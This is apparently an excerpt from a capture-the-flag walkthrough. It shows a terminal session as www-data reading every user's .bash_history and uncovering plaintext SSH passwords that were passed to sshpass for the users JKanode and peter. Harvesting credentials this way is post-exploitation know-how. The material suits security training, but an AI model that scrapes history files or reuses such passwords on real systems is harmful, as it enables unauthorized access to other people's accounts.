 exit
www-data@red:/tmp$ cat /home/*/.bash_history | grep -v exit
cat /home/*/.bash_history | grep -v exit
cat: free
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
/home/peter/.bash_historywhoami
id
top
ps aux
: Permission denied
top
www-data@red:/tmp$